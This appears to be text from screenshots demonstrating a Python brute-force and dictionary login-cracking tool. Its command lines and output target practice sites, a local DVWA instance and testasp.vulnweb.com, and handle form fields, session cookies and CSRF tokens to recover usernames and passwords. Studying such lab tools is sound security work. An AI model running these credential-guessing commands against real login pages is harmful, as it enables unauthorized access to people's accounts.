 ok
Author : Thuan Nguyen
Start time ==> Thu May  5 18:25:48 2022
Starting password cracking for http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault%2Easp%3F /
[*] Count of possible passwords: 1000
Progress : [####                                      ] 11.200 %
[+] Password Found: 111
End time ==> Thu May  5 18:27:40 2022
Execution time ==> 0:01:51.467539
(onlycaffeine㉿kali)-[~]
$ python3 Thuan_01.py -a 'bruteforce' -u 'thuanz1' -P digits -m 3 -x 3  -M 'post-form' -l 'http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault%2Easp%3F' -d '{"tf
UName": ^USER^, "tfUPass": ^PASS^}' -f 'Invalid'
Author : Thuan Nguyen
Start time ==> Thu May  5 17:58:11 2022
Starting username cracking http://127.0.0.1/dvwa/vulnerabilities/brute/# /
[*] Count of possible username: 6
Progress : [##############                            ] 16.667 %
[+] Username Found: admin
End time ==> Thu May  5 17:58:36 2022
Execution time ==> 0:00:25.501132
(onlycaffeine㉿kali)-[~]
$ python3 Thuan_01.py -a 'dictionary' -p 'password' -U mypass.txt -M 'post-form' -l 'http://127.0.0.1/dvwa/vulnerabilities/brute/#' -d '{"username": ^USER^, "passwo
rd": ^PASS^, "Login": "Login", "user_token": ^TOKEN^}' -c '{"PHPSESSID": "t33riihpt1up4vpk6ouphs4c91", "security": "impossible"}' -f 'incorrect' -t 'user_token'
DVWA
Vulnerability: Brute Force
Login
Author : Thuan Nguyen
Start time ==> Thu May  5 22:31:06 2022
Starting password cracking http://127.0.0.1/dvwa/vulnerabilities/brute/?username=^USER^&password=^PASS^&Login=Login&user_token=^TOKEN^# /
[*] Count of possible passwords: 4
Progress : [##########################################] 75.000 %
[+] Password Found: password
End time ==> Thu May  5 22:31:34 2022
Execution time ==> 0:00:28.255622
(onlycaffeine㉿kali)-[~]
$ python3 Thuan_01.py -a 'dictionary' -u 'admin' -P mypass.txt -M 'get-form' -l 'http://127.0.0.1/dvwa/vulnerabilities/brute/?username=^USER^&password=^PASS^&Login=
Login&user_token=^TOKEN^#' -c '{"PHPSESSID": "t33riihpt1up4vpk6ouphs4c91", "security": "high"}' -f 'incorrect' -t 'user_token'
Author : Thuan Nguyen
Start time ==> Thu May  5 17:55:45 2022
Starting password cracking http://127.0.0.1/dvwa/vulnerabilities/brute/# /
[*] Count of possible passwords: 36
Progress : [####                                      ] 8.333 %
[+] Username Found: admin
[+] Password Found: password
End time ==> Thu May  5 17:56:33 2022
Execution time ==> 0:00:47.595167
(onlycaffeine㉿kali)-[~]
$ python3 Thuan_01.py -a 'dictionary' -P mypass.txt -U mypass.txt -M 'post-form' -l 'http://127.0.0.1/dvwa/vulnerabilities/brute/#' -d '{"username": ^USER^, "passwo
rd": ^PASS^, "Login": "Login", "user_token": ^TOKEN^}' -c '{"PHPSESSID": "t33riihpt1up4vpk6ouphs4c91", "security": "impossible"}' -f 'incorrect' -t 'user_token'
DVWA
Vulnerability: Brute Force
Login